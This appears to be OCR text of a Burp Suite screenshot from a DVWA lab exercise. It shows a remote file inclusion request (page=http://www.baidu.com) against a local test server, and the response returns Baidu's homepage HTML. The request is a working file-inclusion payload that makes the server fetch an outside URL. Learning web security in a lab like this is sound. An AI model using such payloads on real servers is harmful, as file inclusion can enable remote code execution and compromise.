 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Follow redirection Target: http://192.168.116.131 ?
Request
Raw Params Headers Hex
1 GET /DVWA/vulnerabilities/fi/?page=http://www.baidu.com HTTP/1.1
2 Host: 192.168.116.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.116.131/DVWA/vulnerabilities/fi/?page=include.php
9 Cookie: security=low; PHPSESSID=4nhqd9rhjl65noosjcce8f3a24
10 Upgrade-Insecure-Requests: 1
11
12
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Tue, 08 Sep 2020 08:20:26 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 17865
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html><!--STATUS OK-->
13 <html>
14 <head>
15 <meta http-equiv="content-type" content="text/html;charset=utf-8">
16 <meta http-equiv="X-UA-Compatible" content="IE=Edge">
17 <link rel="dns-prefetch" href="//s1.bdstatic.com"/>
18 <link rel="dns-prefetch" href="//t1.baidu.com"/>
19 <link rel="dns-prefetch" href="//t2.baidu.com"/>
20 <link rel="dns-prefetch" href="//t3.baidu.com"/>
21 <link rel="dns-prefetch" href="//t10.baidu.com"/>
22 <link rel="dns-prefetch" href="//t11.baidu.com"/>
23 <link rel="dns-prefetch" href="//t12.baidu.com"/>
24 <link rel="dns-prefetch" href="//b1.bdstatic.com"/>
25 <title>百度一下，你就知道</title>
26 <link href="http://s1.bdstatic.com/r/www/cache/static/home/css/index.css" rel="stylesheet"
type="text/css" />
27 <!--[if lte IE 8]><style index="index"
>#content{height:480px\9}#m{top:260px\9}</style><![endif]-->
28 <!--[if IE 8]><style index="index" >#u1 a.mnav,#u1
a.mnav:visited{font-family:simsun}</style><![endif]-->
29 <script>var hashMatch = document.location.href.match(/#+(.*wd=[^&].+)/);if (hashMatch &&
hashMatch[0] && hashMatch[1]) {document.location.replace("http://"+location.host+"/s?"+hashMatch[1
]);}var ns_c = function(){};</script>
30 <script>function h(obj){obj.style.behavior='url(#default#homepage)';var a = obj.setHomePage(
'//www.baidu.com/');}</script>
? < + > Type a search term 0 matches
Done 18,195 bytes | 607 millis